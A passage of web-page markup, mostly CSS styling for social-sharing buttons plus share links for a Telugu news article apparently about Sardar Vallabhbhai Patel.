                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsardhar-vallabhai-patel-ku-nivaali.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%B5%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%AD%E0%B0%BE%E0%B0%AF%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%98%E0%B0%A8+%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B3%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsardhar-vallabhai-patel-ku-nivaali.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg&description=%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%B5%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%AD%E0%B0%BE%E0%B0%AF%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%98%E0%B0%A8+%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B3%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%B5%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%AD%E0%B0%BE%E0%B0%AF%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%98%E0%B0%A8+%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B3%E0%B0%BF %0A%0A https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" 